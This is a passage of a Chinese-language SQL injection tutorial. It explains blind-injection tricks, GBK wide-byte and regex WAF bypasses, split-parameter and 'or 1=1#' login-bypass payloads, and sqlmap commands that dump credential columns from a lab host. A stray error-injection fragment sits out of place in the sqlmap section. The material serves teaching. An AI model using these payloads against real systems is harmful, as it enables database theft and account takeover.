concat_ws(sep, s1, s2, ...)group_concat(name) |
拼接字符串 |
hex(str) |
0x... (十六进制字面量) |
将字符串转换为十六进制 |
sleep(seconds) |
benchmark(count, exp) |
造成时间延迟 |
datadir() |
@@datadir |
返回数据库路径 |
大部分相信都很熟悉了,这里介绍个几个比较不常见的:
case when语句代替if
用法一: case when exp1 then exp2 else exp3 end
如果exp1为真就返回exp2,反之返回exp3
1' and (case when ascii(substring(database(),1,1))=100 then sleep(5) else 1 end)#
用法二: case x when y then exp2 else exp3 end
如果x=y则返回exp2,反之返回exp3
1' and(case ascii(substring(database(),1,1)) when 100 then sleep(5) else 1 end)#
reverse+left代替substring
left函数不能截取某一个精确的字符,但是结合reverse和ascii函数可以做到substring+ascii一样的效果:
ascii(reverse(left(string, n)))
这个组合可以做到取出string字符串第n位的ascii码
怎么工作的呢?我们以ascii(reverse(left('ABCDE', 3)))为例:
-
left('ABCDE', 3)首先,
left()函数从左边截取前3个字符,得到结果'ABC' -
reverse('ABC')接着,
reverse()函数将上一步的结果'ABC'进行反转,得到'CBA' -
ascii('CBA')这是最关键的一步,
ascii()函数会返回其参数字符串的第一个字符的ASCII码在这里,字符串
'CBA'的第一个字符是'C',其ASCII码是67
trim代替substring
trim()函数在SQL中主要用于移除字符串首尾的字符
trim(both|leading|trailing remstr from str)
-
str: 要处理的源字符串 -
remstr: 要从str中移除的子字符串 -
both|leading|trailing: 指定移除的位置-
leading: 只从开头移除 -
trailing: 只从结尾移除 -
both: 从开头和结尾两端移除(默认)
-
但如果我们让它移除一个不存在的字符,他什么都不会做:
trim(leading 'e' from 'abcd')
返回的结果仍然是abcd,因为abcd的开头不是e
利用这一点,我们就可以不直接比较字符是否相等,而是通过比较两次trim()操作的结果是否相同,来推断一个字符是否是目标字符串的开头
第一次trim():
(trim(leading 'a' from database()) = (trim(leading 'b' from database()))
前者返回 'dvwa' (开头不是’a’),后者返回 'dvwa' (开头也不是’b’)最终 'dvwa' = 'dvwa',表达式为真
这样的话,我们就能判断数据库名称不是以a或者b开头,跳过这两个字母,继续往下尝试
第二次trim():
(trim(leading 'c' from database()) = (trim(leading 'd' from database()))
前者返回 'dvwa' (开头不是’c’),后者返回 'vwa' (开头是’d’)最终 'dvwa' = 'vwa',表达式为假
我们就能够判断,数据库名称是以c和d其中的一个字母开头,取其中一个字母,继续往下尝试
第三次trim():
(trim(leading 'd' from database()) = (trim(leading 'e' from database()))
表达式为'vwa' = 'dvwa',表达式为假,我们就可以确定,数据库名称是以d和e其中的一个字母开头
再结合上一次的判断结果,c和d中有一个是开头字母,就能确定是以d开头了
如果这个表达式为假,说明d和e都不是,而c和d中有一个是,我们同样能以此确定是以c开头
这样一位一位判断,就能凑出全貌
#7 宽字节绕过
注入原理
宽字节注入是一种专门针对Web应用程序与数据库之间字符集编码不一致而产生的SQL注入漏洞
其核心原理是PHP转义函数的单字节和MySQL数据库(当使用GBK等宽字节编码时)的多字节之间的矛盾
Web应用层(如PHP):WAF在工作时,并不关心字符的实际编码 。它只是简单地将它认为是危险的单字节字符(如单引号',其十六进制为0x27),并前面加上一个反斜杠\进行转义(十六进制为0x5c),让这个危险的字符失去原本的功能,被当成普通的字符进行查询
数据库层(如MySQL):当数据库连接的字符集被设置为GBK这类宽字节编码时,它会尝试将两个连续的字节解析为一个汉字或其他宽字符
在GBK编码中,一个宽字节的第一个字节的范围是0x81-0xFE 。当MySQL遇到这个范围内的字节时,它会认为这是一个宽字符的开始,并把紧随其后的下一个字节也一并“吃掉”,作为该字符的第二部分
攻击者正是利用了MySQL的这个特性,构造一个第一个字节在0x81-0xFE范围内、而第二个字节恰好是0x5c(即反斜杠\)的字符,让MySQL把PHP辛苦加上去的反斜杠当作普通字符“吃掉”,从而使单引号'重新变有效,导致注入成功
注入过程
mysql_query("SET NAMES gbk");
$id=check_addslashes($_GET['id']);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
这段代码的关键点在于,它使用SET NAMES gbk将数据库连接设置为GBK编码,同时又使用了自定义的check_addslashes函数对输入进行转义
-
普通注入(1’#):
攻击者提交
?id=1'#,check_addslashes函数将'转义为\',mysql最后执行的语句是:SELECT * FROM users WHERE id='1\'#'这里的转义后的
'变成了普通的符号,无法闭合字符串 -
宽字节注入(1%df’#):
攻击者提交
?id=1%df'#,check_addslashes函数将'转义为\',在url编码下变成:?id=1%df%5c%27#%5c就是被添加进去的反斜杠\请求到达MySQL服务器,由于连接是GBK编码,MySQL开始按照GBK规则解析字节流
0xdf 0x5c 0x27:MySQL首先读到
0xdf,因为它在0x81-0xFE范围内,MySQL认为这是一个宽字符的开始随后,MySQL“吃掉”了紧随其后的
0x5c(反斜杠\)作为这个宽字符的第二字节0xdf5c被组合成了一个宽字符(在GBK中为“運”),此时,用于转义的反斜杠\已经被消耗掉了MySQL继续向后解析,遇到了
0x27(单引号')这个单引号前面已经没有了反斜杠,它变成了一个有效的SQL语法符号最终,MySQL实际执行的语句变成了:
SELECT * FROM users WHERE id='1運'' #
#8 正则表达式绕过
众所周知,正则表达式里有很多的修正符,只有设置适当,才能过滤到目标的字符串
有些粗心的WAF没有设置好修正符,这就让我们有机可乘:
$id = $_GET['id'];
$pattern = '/select.*from/i';
if (preg_match($pattern, $id)) {
die('检测到攻击,脚本终止!(Attack Detected!)');
}
$sql = "SELECT * FROM users WHERE user_id = '" . $id . "'";
在这里的过滤中,WAF使用了i修正符匹配正则select.*from,意味着大小写绕过无效
然而,他忘记了使用s修正符!
元字符.可以匹配除换行符以外的任意单个字符,没有使用s修正符,所以 . 无法匹配换行符!
而对于MySQL来说,换行符和空格、制表符一样,都是合法的空白分隔符
所以,我们可以在查询语句里面插入换行符绕过:
1' union select 1,table_name%0afrom information_schema.tables where table_schema='dvwa' #
↑
#9 多参数请求绕过(双输入表单)
绕过间隔代码
部分表单(比如登录界面)是通过拼凑用户输入的内容来进行查询的,比如:
$param_a = $_GET['a'];
$param_b = $_GET['b'];
$sql = "SELECT * FROM user WHERE name = '" . $param_a . "' AND password = '" . $param_b . "'";
WAF可能对单个的内容做了过滤,这时候我们就可以把注入语句拆分
a部分输入:
1' union/*
b部分输入:
*/select 1,2#
这样拼凑之后的sql语句就是:
SELECT * FROM user WHERE name = '1' union/*' AND password = '*/select 1,2#'
~~~~~~~~~~~~~~~~~~~~~~~~~
我们就把中间b的部分注释掉了,并且绕过了WAF,成功注入了查询语句
万能密码
还可以构造出万能密码
我们使用管理员的账号登录,假设是admin,密码输入:
'or 1=1#
这样sql语句就变成了:
SELECT * FROM user WHERE name = 'admin ' AND password = ''or 1=1# '
我们竟然直接登录了管理员的账号,这是为什么呢?
一般没有进行SQL语句参数化的登录语句是这样的:
SELECT * FROM user WHERE name = 'xxx' AND password = 'xxx'
数据库管理系统DBMS会判断返回的行数,如果有返回行,证明账号和密码是正确的,即登录成功
而在我们输入万能密码后,sql语句变成了:
Select * From 用户表 Where UserName=xxx and Password='' or 1=1#''
or是或者的意思,也就是Password=xxx的时候可以登录,也可以是1=1的时候可以登录
但1永远等于1,所以登录条件永远成立!
或者换一种方式,我们直接在账号处就使用:
admin'#
密码随便填写,这样sql语句就是:
SELECT * FROM user WHERE name = 'admin'# ' AND password = 'xxx'
完全忽略了密码的校验,也就顺利登录了管理员账号
恭喜,你现在已经学会了手工注入!
呃,可是这也太麻烦了吧,又要判断这个又要试那个的,难道没有更简单的方法吗?
当然是有的!那就是使用自动化注入工具–SqlMap!
SqlMap使用
下载地址:
git clone https://github.com/sqlmapproject/sqlmap.git
基本使用步骤
检查注入点
-u:指定目标url
–batch:全自动模式,问什么都答对(y)`
sqlmap -u http://192.168.204.133/show.php?id=33 --batch

sqlmap指出它通过四种不同的方式成功注入了目标:
boolean-based blind(布尔盲注)error-based(报错注入)time-based blind(时间盲注)UNION query(联合查询注入)
而由布尔盲注的payload:id=33 AND 3115=3115可以看出是数字型注入(id=33周围无单引号)
由联合查询注入的target URL appears to have 15 columns in query可以知道一共有十五个字段
爆破数据库信息
-dbs:爆破所有的数据库名称
sqlmap -u http://192.168.204.133/show.php?id=33 --dbs --batch

–current-db:爆破当前数据库名称
sqlmap -u http://192.168.204.133/show.php?id=33 --current-db --batch

结果说明现在的表名为cms
爆破指定数据库的所有表名
-D:指定数据库名
–tables:枚举所有表
sqlmap -u http://192.168.204.133/show.php?id=33 -D cms --tables --batch

爆破指定表的所有列名

-T:指定表名
–colums:枚举所有列
注意此处要先指定数据库名,再指定表名:
sqlmap -u http://192.168.204.133/show.php?id=33 -D cms -T cms_users --columns --batch
- 第一个参数:
XML_document是目标XML文档 - 第二个参数:
XPath_string是该XML文档的路径,如果写入其他格式就会报错,并且返回非法格式的内容
select user,password from users where user_id=1 and (extractvalue(1,0x7e));
由于0x7e是~的十六进制,而~不属于xpath语法格式,因此会报出xpath语法错误
updatexml (XML_document, XPath_string, new_value)
打印指定列名的字段数据
-C:指定列名
–dump:取出指定列名的所有数据
sqlmap -u http://192.168.204.133/show.php?id=33 -D cms -T cms_users -C username,password --dump --batch

查看用户权限
–users:列出数据库管理系统用户
sqlmap -u http://192.168.204.133/show.php?id=33 --users --batch

–current-user:查看当前连接数据库用户
sqlmap -u http://192.168.204.133/show.php?id=33 --current-user --batch

–is-dba:判断当前用户是否是DBA(数据库管理员)
sqlmap -u http://192.168.204.133/show.php?id=33 --is-dba --batch

如果是数据库管理员,就代表有写的权限,可以在服务器上面写入一句话木马

查看数据库密码
–password:自动寻找有没有常见的用户名和密码列
可以看成是一系列操作(找到password表和dump)的自动化:
sqlmap -u http://192.168.204.133/show.php?id=33 -passwords
结合burpsuite使用
有的时候我们需要对一个表单进行注入,这时候就可以使用post注入
-r:从文件加载HTTP请求,sqlmap可以从一个文本文件中获取HTTP请求,这样就可以跳过设置一些其他参数(比如cookie,POST数据,等等)
拦截请求
在设置代理后,表单随便填一个内容提交,查看post请求内容,复制另存为.txt

进行爆破
sqlmap -r post.txt --dbs --batch

同样可以得到正确结果
详细的sqlmap学习请参考这位师傅的文章,非常完整,无与伦比的好: